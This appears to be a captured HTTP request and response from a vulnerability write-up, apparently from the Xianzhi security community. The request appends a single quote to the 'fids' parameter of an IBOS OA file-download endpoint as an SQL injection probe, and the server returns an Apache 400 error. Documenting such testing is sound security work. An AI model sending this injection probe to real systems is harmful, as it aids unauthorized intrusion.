 Pretty Raw \n Actions
GET /?r=file/company/ajaxent&op=download&fids=1' HTTP/1.1
Host: www.ibos6.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://www.ibos6.com/?r=file/company/index
Cookie: 4Pi7_saltkey=7109715C; PHPSESSID=pk0aij0oembps23fh00i0j1rs4; 4Pi7_sid=
LLZziF; 4Pi7_lastactivity=1675667457; 4Pi7_ulastactivity=
d6f7XY7v4kdkxNWyTUa0rvPm7g6pelQ7PSASykoNHIPK6ctr2Wem; 4Pi7_lately.SelectBox=u_1
Upgrade-Insecure-Requests: 1
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Date: Mon, 06 Feb 2023 07:40:22 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 Content-Length: 347
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
400 Bad Request
</title>
11 </head>
<body>
12 <h1>
Bad Request
</h1>
13 <p>
Your browser sent a request that this server could not understand.<br />
14 </p>
15 <p>
Additionally, a 400 Bad Request
16 error was encountered while trying to use an ErrorDocument to handle the reque
</p>
17 </body>
</html>
18
先知社区